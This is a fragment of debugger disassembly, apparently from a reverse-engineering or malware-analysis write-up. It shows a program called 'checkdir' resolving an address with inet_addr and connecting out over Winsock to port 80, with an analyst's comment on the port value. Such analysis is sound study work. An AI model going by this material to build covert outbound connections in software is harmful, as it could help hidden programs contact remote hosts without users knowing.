 MOV EBX,EAX
PUSH checkdir.00407000 pAddr = checkdir.00407000
CALL <JMP.&WS2_32.#11> inet_addr
MOV DWORD PTR SS:[EBP-C],EAX
MOV WORD PTR SS:[EBP-10],2
PUSH 50 NetShort = 50
CALL <JMP.&WS2_32.#9> ntohs
MOV WORD PTR SS:[EBP-E],AX "50" is the HEX for "80", the port number......
PUSH 10 AddrLen = 10 (16.)
LEA EAX,DWORD PTR SS:[EBP-10]
PUSH EAX pSockAddr
PUSH EBX Socket
CALL <JMP.&WS2_32.#4> connect
PUSH 0
CALL checkdir.004011E0
POP ECX